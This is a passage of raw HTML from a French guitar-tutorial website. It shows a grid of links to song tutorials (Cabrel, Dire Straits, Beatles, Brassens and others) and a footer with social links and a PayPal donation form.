</div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_80 vc_sep_pos_align_center barretitre vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span  style="border-color:#573712;" class="vc_sep_line"></span></span><div class="vc_icon_element vc_icon_element-outer vc_icon_element-align-left"><div class="vc_icon_element-inner vc_icon_element-color-custom vc_icon_element-size-md vc_icon_element-style- vc_icon_element-background-color-grey" ><span class="vc_icon_element-icon entypo-icon entypo-icon-note" style="color:#573712 !important"></span></div></div><h4>LES DERNIERS TUTOS NIVEAU 3</h4><span class="vc_sep_holder vc_sep_holder_r"><span  style="border-color:#573712;" class="vc_sep_line"></span></span>
</div>
<div class="vc_grid-container-wrapper vc_clearfix">
	<div class="vc_grid-container vc_clearfix wpb_content_element vc_basic_grid" data-initial-loading-animation="fadeIn" data-vc-grid-settings="{&quot;page_id&quot;:2190,&quot;style&quot;:&quot;all&quot;,&quot;action&quot;:&quot;vc_get_vc_grid_data&quot;,&quot;shortcode_id&quot;:&quot;1510866999494-9687de81-ca33-3&quot;,&quot;tag&quot;:&quot;vc_basic_grid&quot;}" data-vc-request="https://terafabguitare.fr/wp-admin/admin-ajax.php" data-vc-post-id="2190" data-vc-public-nonce="92fed8132d">
		<style data-type="vc_shortcodes-custom-css">.vc_custom_1419329691977{background-color: rgba(0,0,0,0.5) !important;*background-color: rgb(0,0,0) !important;}</style><div class="vc_grid vc_row vc_grid-gutter-30px vc_pageable-wrapper vc_hook_hover" data-vc-pageable-content="true"><div class="vc_pageable-slide-wrapper vc_clearfix" data-vc-grid-content="true"><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2022/03/Miniature-Marathon-2-1024x576.png') !important;"><a href="https://terafabguitare.fr/project/guitarathon-suite-64-idees-chansons-francaises/" title="Guitarathon (suite) &#8211; 64 idées chansons françaises" class="vc_gitem-link vc-zone-link"></a><img decoding="async" src="https://terafabguitare.fr/wp-content/uploads/2022/03/Miniature-Marathon-2-1024x576.png" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/guitarathon-suite-64-idees-chansons-francaises/" title="Guitarathon (suite) &#8211; 64 idées chansons françaises" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Guitarathon suite &#8211; 64 idées chansons françaises</b><br />
Tous niveaux</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Guitarathon suite &#8211; 64 idées chansons françaises</b><br />
Tous niveaux</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2022/02/Capture-d’écran-2022-02-17-à-14.44.50-1024x572.png') !important;"><a href="https://terafabguitare.fr/project/100-idees-chansons-francaises/" title="Guitarathon &#8211; 100 idées chansons françaises" class="vc_gitem-link vc-zone-link"></a><img decoding="async" src="https://terafabguitare.fr/wp-content/uploads/2022/02/Capture-d’écran-2022-02-17-à-14.44.50-1024x572.png" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/100-idees-chansons-francaises/" title="Guitarathon &#8211; 100 idées chansons françaises" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Guitarathon &#8211; 100 idées chansons françaises</b><br />
Tous niveaux</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Guitarathon &#8211; 100 idées chansons françaises</b><br />
Tous niveaux</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2017/12/Johnny-1024x521.jpeg') !important;"><a href="https://terafabguitare.fr/project/johnny-hallyday-medley/" title="Johnny Hallyday &#8211; Medley" class="vc_gitem-link vc-zone-link"></a><img decoding="async" src="https://terafabguitare.fr/wp-content/uploads/2017/12/Johnny-1024x521.jpeg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/johnny-hallyday-medley/" title="Johnny Hallyday &#8211; Medley" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Johnny Hallyday &#8211; Medley</b><br />
Niveaux 1-2-3</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Johnny Hallyday &#8211; Medley</b><br />
Niveaux 1-2-3</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2015/05/Vignette-Niveau-3-TUTO-1024x576.jpg') !important;"><a href="https://terafabguitare.fr/project/yesterday-the-beatles/" title="Yesterday &#8211; The Beatles" class="vc_gitem-link vc-zone-link"></a><img decoding="async" src="https://terafabguitare.fr/wp-content/uploads/2015/05/Vignette-Niveau-3-TUTO-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/yesterday-the-beatles/" title="Yesterday &#8211; The Beatles" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Yesterday &#8211; The Beatles</b><br />
Niveau 3</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Yesterday &#8211; The Beatles</b><br />
Niveau 3</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2015/05/Vignette-Niveau-3-TUTO-1024x576.jpg') !important;"><a href="https://terafabguitare.fr/project/amen-omen-ben-harper/" title="Amen Omen &#8211; Ben Harper" class="vc_gitem-link vc-zone-link"></a><img decoding="async" src="https://terafabguitare.fr/wp-content/uploads/2015/05/Vignette-Niveau-3-TUTO-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/amen-omen-ben-harper/" title="Amen Omen &#8211; Ben Harper" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Amen Omen &#8211; Ben Harper</b><br />
Niveau 3</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Amen Omen &#8211; Ben Harper</b><br />
Niveau 3</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2015/05/Vignette-Niveau-3-TUTO-1024x576.jpg') !important;"><a href="https://terafabguitare.fr/project/mister-curiosity-jason-mraz/" title="Mister Curiosity &#8211; Jason Mraz" class="vc_gitem-link vc-zone-link"></a><img decoding="async" src="https://terafabguitare.fr/wp-content/uploads/2015/05/Vignette-Niveau-3-TUTO-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/mister-curiosity-jason-mraz/" title="Mister Curiosity &#8211; Jason Mraz" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Mister Curiosity &#8211; Jason Mraz</b><br />
Niveau 3</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Mister Curiosity &#8211; Jason Mraz</b><br />
Niveau 3</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2015/05/Vignette-Niveau-3-TUTO-1024x576.jpg') !important;"><a href="https://terafabguitare.fr/project/talk-to-me-yodelice-bo-les-petits-mouchoirs/" title="Talk to me -Yodelice BO Les petits mouchoirs" class="vc_gitem-link vc-zone-link"></a><img decoding="async" src="https://terafabguitare.fr/wp-content/uploads/2015/05/Vignette-Niveau-3-TUTO-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/talk-to-me-yodelice-bo-les-petits-mouchoirs/" title="Talk to me -Yodelice BO Les petits mouchoirs" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Talk to me -Yodelice BO Les petits mouchoirs</b><br />
Niveau 3</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Talk to me -Yodelice BO Les petits mouchoirs</b><br />
Niveau 3</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2015/05/Vignette-Niveau-3-TUTO-1024x576.jpg') !important;"><a href="https://terafabguitare.fr/project/lorage-georges-brassens/" title="L&rsquo;orage &#8211; Georges Brassens" class="vc_gitem-link vc-zone-link"></a><img decoding="async" src="https://terafabguitare.fr/wp-content/uploads/2015/05/Vignette-Niveau-3-TUTO-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/lorage-georges-brassens/" title="L&rsquo;orage &#8211; Georges Brassens" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>L&rsquo;orage &#8211; Georges Brassens</b><br />
Niveau 3</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>L&rsquo;orage &#8211; Georges Brassens</b><br />
Niveau 3</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2015/05/Vignette-Niveau-3-TUTO-1024x576.jpg') !important;"><a href="https://terafabguitare.fr/project/where-do-you-think-youre-going-dire-straits/" title="Where do you think you&rsquo;re going &#8211; Dire Straits" class="vc_gitem-link vc-zone-link"></a><img decoding="async" src="https://terafabguitare.fr/wp-content/uploads/2015/05/Vignette-Niveau-3-TUTO-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/where-do-you-think-youre-going-dire-straits/" title="Where do you think you&rsquo;re going &#8211; Dire Straits" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Where do you think you&rsquo;re going &#8211; Dire Straits</b><br />
Niveau 3</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Where do you think you&rsquo;re going &#8211; Dire Straits</b><br />
Niveau 3</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2015/05/Vignette-Niveau-3-TUTO-1024x576.jpg') !important;"><a href="https://terafabguitare.fr/project/octobre-francis-cabrel/" title="Octobre &#8211; Francis Cabrel" class="vc_gitem-link vc-zone-link"></a><img decoding="async" src="https://terafabguitare.fr/wp-content/uploads/2015/05/Vignette-Niveau-3-TUTO-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/octobre-francis-cabrel/" title="Octobre &#8211; Francis Cabrel" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Octobre &#8211; Francis Cabrel</b><br />
Niveau 3</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Octobre &#8211; Francis Cabrel</b><br />
Niveau 3</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2015/05/Vignette-Niveau-3-TUTO-1024x576.jpg') !important;"><a href="https://terafabguitare.fr/project/sultans-of-swing-dire-straits/" title="Sultans of swing &#8211; Dire Straits" class="vc_gitem-link vc-zone-link"></a><img decoding="async" src="https://terafabguitare.fr/wp-content/uploads/2015/05/Vignette-Niveau-3-TUTO-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/sultans-of-swing-dire-straits/" title="Sultans of swing &#8211; Dire Straits" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Sultans of swing &#8211; Dire Straits</b><br />
Niveau 3</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Sultans of swing &#8211; Dire Straits</b><br />
Niveau 3</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2015/05/Vignette-Niveau-3-TUTO-1024x576.jpg') !important;"><a href="https://terafabguitare.fr/project/voila-cest-fini-jean-louis-aubert/" title="Voilà c&rsquo;est fini &#8211; Jean-Louis Aubert" class="vc_gitem-link vc-zone-link"></a><img decoding="async" src="https://terafabguitare.fr/wp-content/uploads/2015/05/Vignette-Niveau-3-TUTO-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/voila-cest-fini-jean-louis-aubert/" title="Voilà c&rsquo;est fini &#8211; Jean-Louis Aubert" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Voilà c&rsquo;est fini &#8211; Jean-Louis Aubert</b><br />
Niveau 3</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Voilà c&rsquo;est fini &#8211; Jean-Louis Aubert</b><br />
Niveau 3</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div></div></div>
	</div>
</div></div></div></div></div></div></div></div></div>
</div><div class="project-info-box"><div class="entry-meta portfolio-categories"><a href="javascript:void(0);" title="22 h 21 min" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2017-11-16T22:21:15+01:00">16 novembre 2017</time></a></div></div><div class="single-share-box">
	<div class="share-link-description">Partager cet article</div>
	<div class="share-buttons">
		<a class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fterafabguitare.fr%2Fproject%2Fla-corrida-francis-cabrel%2F&#038;t=La+corrida+-+Francis+Cabrel" title="Facebook" target="_blank" ><span class="soc-font-icon"></span><span class="social-text">Partager sur Facebook</span><span class="screen-reader-text">Partager sur Facebook</span></a>
<a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fterafabguitare.fr%2Fproject%2Fla-corrida-francis-cabrel%2F&#038;text=La+corrida+-+Francis+Cabrel" title="Twitter" target="_blank" ><span class="soc-font-icon"></span><span class="social-text">Partager sur Twitter</span><span class="screen-reader-text">Partager sur Twitter</span></a>
<a class="whatsapp" href="https://api.whatsapp.com/send?text=La%20corrida%20-%20Francis%20Cabrel%20-%20https%3A%2F%2Fterafabguitare.fr%2Fproject%2Fla-corrida-francis-cabrel%2F" title="WhatsApp" target="_blank"  data-action="share/whatsapp/share"><span class="soc-font-icon"></span><span class="social-text">Partager sur WhatsApp</span><span class="screen-reader-text">Partager sur WhatsApp</span></a>
<a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank"  data-pin-config="above" data-pin-do="buttonBookmark"><span class="soc-font-icon"></span><span class="social-text">Épingler le</span><span class="screen-reader-text">Partager sur Pinterest</span></a>
	</div>
</div>
	</article>


			</div><!-- #content -->

			
			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="presscore-contact-info-widget-2" class="widget widget_presscore-contact-info-widget wf-cell wf-1-3"><div class="widget-title">Suivez-moi&#8230;</div><div class="soc-ico"><p class="assistive-text">Trouvez nous sur :</p><a title="Facebook page opens in new window" href="https://www.facebook.com/LaGuitareSansBlabla" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="Twitter page opens in new window" href="https://twitter.com/home" target="_blank" class="twitter"><span class="soc-font-icon"></span><span class="screen-reader-text">Twitter page opens in new window</span></a><a title="YouTube page opens in new window" href="https://www.youtube.com/channel/UCOIQrwCGTj_3hdewlVuqdxQ" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">YouTube page opens in new window</span></a></div></section><section id="paypal_donations-3" class="widget widget_paypal_donations wf-cell wf-1-3"><div class="widget-title">Soutenez-moi</div><p>Un don et je vous envoie le bouquin de tabs du site en pdf (tous les tutos guitare) ainsi que mon bouquin de chant/tabs qui m'accompagne partout...<br />
Vous les recevrez sur le mail lié à votre adresse Paypal</p>
<!-- Begin PayPal Donations by https://www.tipsandtricks-hq.com/paypal-donations-widgets-plugin -->

<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_blank">
    <div class="paypal-donations">
        <input type="hidden" name="cmd" value="_donations" />
        <input type="hidden" name="bn" value="TipsandTricks_SP" />
        <input type="hidden" name="business" value="fabien.siret@neuf.fr" />
        <input type="hidden" name="rm" value="0" />
        <input type="hidden" name="currency_code" value="EUR" />
        <input type="hidden" name="lc" value="FR" />
        <input type="image" style="cursor: pointer;" src="https://www.paypalobjects.com/fr_FR/FR/i/btn/btn_donateCC_LG.gif" name="submit" alt="PayPal - The safer, easier way to pay online." />
        <img alt="" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1" />
    </div>
</form>
<!-- End PayPal Donations -->
</section><section id="text-2" class="widget widget_text wf-cell wf-1-3"><div class="widget-title">Contactez-moi sur ma page Facebook je vous répondrai&#8230;</div>			<div class="textwidget"><p><a href="https://www.facebook.com/LaGuitareSansBlabla">https://www.facebook.com/LaGuitareSansBlabla</a></p>
</div>
		</section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="solid-bg logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
            <div class="wf-float-right">

